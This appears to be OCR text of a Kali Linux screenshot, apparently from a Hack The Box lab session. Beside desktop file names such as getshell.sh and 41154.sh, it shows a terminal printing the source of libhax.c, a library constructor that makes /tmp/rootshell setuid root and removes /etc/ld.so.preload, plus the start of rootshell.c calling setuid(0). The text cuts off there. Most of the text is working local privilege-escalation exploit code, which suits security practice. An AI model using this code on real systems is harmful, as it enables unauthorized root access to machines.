 回收站
HTB2.ovpn
getshell.sh
文件系统
HTB.ovpn
主文件夹
1.php
php
#!
Linux a...
41154.sh
Sword-L...
wnpss
root@kali: ~
文件 动作 编辑 查看 帮助
公共 cs GetHWID.exe linux_amd64.zip Shielden.exe
┌──(root㉿kali)-[~]
└─# vim libhax.c
┌──(root㉿kali)-[~]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
┌──(root㉿kali)-[~]
└─# vim rootshell.c
┌──(root㉿kali)-[~]
└─# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);